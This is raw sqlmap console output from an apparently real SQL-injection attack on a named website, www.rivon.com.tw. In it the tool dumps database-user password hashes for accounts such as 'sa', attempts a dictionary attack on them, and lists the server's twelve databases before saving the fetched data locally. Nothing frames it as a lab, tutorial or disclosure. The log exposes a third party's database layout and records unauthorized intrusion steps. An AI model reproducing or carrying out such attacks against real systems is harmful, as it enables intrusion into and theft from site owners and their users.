 [09:42:41] [INFO] resumed: "sa"," "
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[09:42:43] [INFO] writing hashes to a temporary file 'c:\users\admini~1\appdata\local\temp\sqlmaphashes-gtml18.txt'
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] y
[09:42:45] [WARNING] unknown hash format. Please report by e-mail to sqlmap-users@lists.sourceforge.net
[09:42:45] [WARNING] no clear password(s) found
database management system users password hashes:
[*] rivon_new_rivon [1]:
    password hash: NULL
[*] sa [1]:
    password hash: NULL
[09:42:45] [INFO] fetching database names
[09:42:45] [INFO] the SQL query used returns 13 entries
[09:42:45] [INFO] resumed: "77"
[09:42:45] [INFO] resumed: "cadeau"
[09:42:45] [INFO] resumed: "ChottyCotty"
[09:42:45] [INFO] resumed: "fun2014"
[09:42:45] [INFO] resumed: "HUNYA"
[09:42:45] [INFO] resumed: "master"
[09:42:45] [INFO] resumed: "model"
[09:42:45] [INFO] resumed: "msdb"
[09:42:45] [INFO] resumed: "ReportServer"
[09:42:45] [INFO] resumed: "ReportServerTempDB"
[09:42:45] [INFO] resumed: "rivon_qrcode"
[09:42:45] [INFO] resumed: "rivon_qrcode"
[09:42:45] [INFO] resumed: "tempdb"
available databases [12]:
[*] 77
[*] cadeau
[*] ChottyCotty
[*] fun2014
[*] HUNYA
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] rivon_qrcode
[*] tempdb
[09:42:46] [INFO] fetched data logged to text files under 'E:\INJECT~1\SQLMAP~1.4\Bin\output\www.rivon.com.tw'